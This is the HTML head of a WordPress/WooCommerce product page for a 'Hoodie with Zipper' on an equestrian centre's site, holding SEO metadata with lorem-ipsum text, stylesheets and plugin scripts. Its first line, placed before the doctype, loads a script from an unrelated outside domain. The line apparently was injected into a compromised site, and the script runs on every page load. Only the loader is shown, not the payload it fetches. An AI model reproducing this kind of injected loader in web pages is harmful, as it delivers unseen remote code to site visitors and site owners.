

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://haras-des-sources.com/product/hoodie-with-zipper/
body_size: 20640
content:
<script src='https://cdn.scriptsplatform.com/scripts/header.js' type='text/javascript'></script><!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Hoodie with Zipper - Haras des sources - Centre équestre 77</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Description It is a long established to fact that is one reader will be the distracted by the readable content of the page when looking at its layout. The point of using Lorem Ipsum is that it has normal distribution of letters, as opposed to using &#039;Content here." />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://haras-des-sources.com/product/hoodie-with-zipper/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Haras des sources - Centre équestre 77 -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Hoodie with Zipper - Haras des sources - Centre équestre 77" />
		<meta property="og:description" content="Description It is a long established to fact that is one reader will be the distracted by the readable content of the page when looking at its layout. The point of using Lorem Ipsum is that it has normal distribution of letters, as opposed to using &#039;Content here." />
		<meta property="og:url" content="https://haras-des-sources.com/product/hoodie-with-zipper/" />
		<meta property="og:image" content="https://haras-des-sources.com/wp-content/uploads/2022/11/cropped-cropped-305405941_116685671156825_1626642387488284976_n.jpg" />
		<meta property="og:image:secure_url" content="https://haras-des-sources.com/wp-content/uploads/2022/11/cropped-cropped-305405941_116685671156825_1626642387488284976_n.jpg" />
		<meta property="og:image:width" content="512" />
		<meta property="og:image:height" content="512" />
		<meta property="article:published_time" content="2019-11-16T00:42:47+00:00" />
		<meta property="article:modified_time" content="2024-07-02T05:49:30+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/harasdessources/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Hoodie with Zipper - Haras des sources - Centre équestre 77" />
		<meta name="twitter:description" content="Description It is a long established to fact that is one reader will be the distracted by the readable content of the page when looking at its layout. The point of using Lorem Ipsum is that it has normal distribution of letters, as opposed to using &#039;Content here." />
		<meta name="twitter:image" content="https://haras-des-sources.com/wp-content/uploads/2022/11/cropped-cropped-305405941_116685671156825_1626642387488284976_n.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/haras-des-sources.com\/product\/hoodie-with-zipper\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/haras-des-sources.com#listItem","position":1,"name":"Home","item":"https:\/\/haras-des-sources.com","nextItem":{"@type":"ListItem","@id":"https:\/\/haras-des-sources.com\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/haras-des-sources.com\/shop\/#listItem","position":2,"name":"Shop","item":"https:\/\/haras-des-sources.com\/shop\/","nextItem":{"@type":"ListItem","@id":"https:\/\/haras-des-sources.com\/product-category\/clothing\/#listItem","name":"Clothing"},"previousItem":{"@type":"ListItem","@id":"https:\/\/haras-des-sources.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/haras-des-sources.com\/product-category\/clothing\/#listItem","position":3,"name":"Clothing","item":"https:\/\/haras-des-sources.com\/product-category\/clothing\/","nextItem":{"@type":"ListItem","@id":"https:\/\/haras-des-sources.com\/product-category\/clothing\/hoodies\/#listItem","name":"Hoodies"},"previousItem":{"@type":"ListItem","@id":"https:\/\/haras-des-sources.com\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/haras-des-sources.com\/product-category\/clothing\/hoodies\/#listItem","position":4,"name":"Hoodies","item":"https:\/\/haras-des-sources.com\/product-category\/clothing\/hoodies\/","nextItem":{"@type":"ListItem","@id":"https:\/\/haras-des-sources.com\/product\/hoodie-with-zipper\/#listItem","name":"Hoodie with Zipper"},"previousItem":{"@type":"ListItem","@id":"https:\/\/haras-des-sources.com\/product-category\/clothing\/#listItem","name":"Clothing"}},{"@type":"ListItem","@id":"https:\/\/haras-des-sources.com\/product\/hoodie-with-zipper\/#listItem","position":5,"name":"Hoodie with Zipper","previousItem":{"@type":"ListItem","@id":"https:\/\/haras-des-sources.com\/product-category\/clothing\/hoodies\/#listItem","name":"Hoodies"}}]},{"@type":"ItemPage","@id":"https:\/\/haras-des-sources.com\/product\/hoodie-with-zipper\/#itempage","url":"https:\/\/haras-des-sources.com\/product\/hoodie-with-zipper\/","name":"Hoodie with Zipper - Haras des sources - Centre \u00e9questre 77","description":"Description It is a long established to fact that is one reader will be the distracted by the readable content of the page when looking at its layout. The point of using Lorem Ipsum is that it has normal distribution of letters, as opposed to using 'Content here.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/haras-des-sources.com\/#website"},"breadcrumb":{"@id":"https:\/\/haras-des-sources.com\/product\/hoodie-with-zipper\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/haras-des-sources.com\/wp-content\/uploads\/2019\/11\/hoodie-with-zipper-2-1.jpg","@id":"https:\/\/haras-des-sources.com\/product\/hoodie-with-zipper\/#mainImage","width":800,"height":800},"primaryImageOfPage":{"@id":"https:\/\/haras-des-sources.com\/product\/hoodie-with-zipper\/#mainImage"},"datePublished":"2019-11-16T00:42:47+01:00","dateModified":"2024-07-02T07:49:30+02:00"},{"@type":"Organization","@id":"https:\/\/haras-des-sources.com\/#organization","name":"Haras des sources","url":"https:\/\/haras-des-sources.com\/","logo":{"@type":"ImageObject","url":"https:\/\/haras-des-sources.com\/wp-content\/uploads\/2022\/11\/cropped-cropped-305405941_116685671156825_1626642387488284976_n.jpg","@id":"https:\/\/haras-des-sources.com\/product\/hoodie-with-zipper\/#organizationLogo","width":512,"height":512,"caption":"Haras des sources"},"image":{"@id":"https:\/\/haras-des-sources.com\/product\/hoodie-with-zipper\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/harasdessources\/"]},{"@type":"WebSite","@id":"https:\/\/haras-des-sources.com\/#website","url":"https:\/\/haras-des-sources.com\/","name":"Haras des sources","inLanguage":"en-US","publisher":{"@id":"https:\/\/haras-des-sources.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Haras des sources - Centre équestre 77 &raquo; Feed" href="https://haras-des-sources.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Haras des sources - Centre équestre 77 &raquo; Comments Feed" href="https://haras-des-sources.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Haras des sources - Centre équestre 77 &raquo; Hoodie with Zipper Comments Feed" href="https://haras-des-sources.com/product/hoodie-with-zipper/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://haras-des-sources.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fharas-des-sources.com%2Fproduct%2Fhoodie-with-zipper%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://haras-des-sources.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fharas-des-sources.com%2Fproduct%2Fhoodie-with-zipper%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://haras-des-sources.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://haras-des-sources.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://haras-des-sources.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//haras-des-sources.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://haras-des-sources.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--medium-black: #131923;--wp--preset--color--light-green: #00fcfa;--wp--preset--color--deep-blue: #003796;--wp--preset--color--light-yellow: #ffe34c;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://haras-des-sources.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://haras-des-sources.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://haras-des-sources.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://haras-des-sources.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 767px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://haras-des-sources.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='yith-quick-view-css' href='https://haras-des-sources.com/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=2.10.0' type='text/css' media='all' />
<style id='yith-quick-view-inline-css' type='text/css'>

				#yith-quick-view-modal .yith-quick-view-overlay{background:rgba( 0, 0, 0, 0.8)}
				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
/*# sourceURL=yith-quick-view-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://haras-des-sources.com/wp-content/themes/buxiword/assets/css/bootstrap.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://haras-des-sources.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='iconfont-css' href='https://haras-des-sources.com/wp-content/themes/buxiword/assets/css/iconfont.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-slider-css' href='https://haras-des-sources.com/wp-content/themes/buxiword/assets/css/slick-slider.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://haras-des-sources.com/wp-content/plugins/happy-elementor-addons/assets/vendor/magnific-popup/magnific-popup.css?ver=3.20.4' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://haras-des-sources.com/wp-content/themes/buxiword/assets/css/slicknav.min.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://haras-des-sources.com/wp-content/themes/buxiword/assets/css/animate.min.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='uikit-css' href='https://haras-des-sources.com/wp-content/themes/buxiword/assets/css/uikit.min.css?ver=3.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='buxiword-custom-el-widget-css' href='https://haras-des-sources.com/wp-content/themes/buxiword/assets/css/custom-el-widget.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='buxiword-main-css' href='https://haras-des-sources.com/wp-content/themes/buxiword/assets/css/main.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='buxiword-style-css' href='https://haras-des-sources.com/wp-content/themes/buxiword/style.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='buxiword-inline-style-css' href='https://haras-des-sources.com/wp-content/themes/buxiword/assets/css/inline-style.css?ver=1.1.5' type='text/css' media='all' />
<style id='buxiword-inline-style-inline-css' type='text/css'>

        .elementor-inner {
            margin-left: -10px;
            margin-right: -10px;
        }
        
        .elementor-inner .elementor-section-wrap > section:first-of-type .elementor-editor-element-settings {
            display: block !important;
        }
        
        .elementor-inner .elementor-section-wrap > section:first-of-type .elementor-editor-element-settings li {
            display: inline-block !important;
        }
        
        .elementor-editor-active .elementor-editor-element-setting{
            height: 25px;
            line-height: 25px;
            text-align: center;
        }
        
        .elementor-section.elementor-section-boxed>.elementor-container {
		    max-width: 1170px !important;
		}

		.elementor-section-stretched.elementor-section-boxed .elementor-row{
            padding-left: 5px;
            padding-right: 5px;
        }

        .elementor-section-boxed .elementor-container.elementor-column-gap-extended {
            margin-left: -5px;
            margin-right: -5px;
        }
        
        .elementor-section-stretched.elementor-section-boxed .elementor-container.elementor-column-gap-extended {
            margin-left: auto;
            margin-right: auto;
        }   
    
/*# sourceURL=buxiword-inline-style-inline-css */
</style>
<link rel='stylesheet' id='buxiword-woocommerce-style-css' href='https://haras-des-sources.com/wp-content/themes/buxiword/assets/css/woocommerce.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='csf-google-web-fonts-css' href='//fonts.googleapis.com/css?family=Muli:600,700,800,900&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='http://haras-des-sources.com/wp-content/plugins/themedraft-core/elementor-widgets/assets/fonts/flaticon.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://haras-des-sources.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://haras-des-sources.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://haras-des-sources.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://haras-des-sources.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://haras-des-sources.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://haras-des-sources.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://haras-des-sources.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://haras-des-sources.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://haras-des-sources.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://haras-des-sources.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://haras-des-sources.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
